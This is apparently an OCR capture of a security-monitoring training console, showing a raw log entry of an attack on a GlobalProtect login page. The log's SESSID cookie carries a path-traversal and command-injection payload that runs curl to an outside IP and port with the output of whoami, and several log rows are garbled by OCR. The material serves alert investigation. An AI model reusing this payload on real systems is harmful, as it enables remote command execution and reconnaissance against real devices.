 Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
Basic Pro
Show Filter
172.16.17.139
DATE TYPE SRC ADDRESS SRC PORT DEST. ADDRESS DEST. PORT RAW
Apr, 18, 2024, 03:10 PM OS 172.16.17.139 0 172.16.17.139 0
Apr, 18, 2024, 6.17.139 0
Apr, 18, 2024, 6.17.139 20077
Apr, 18, 2024, 6.17.139 0
RAW LOG
HTTP Method: POST
URL: /global-protect/login.esp
HTTP Version: HTTP/1.1
Host: 172.16.17.139
Cookie: SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/
aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Content-Type: application/x-www-form-urlencoded
Content-Length: 158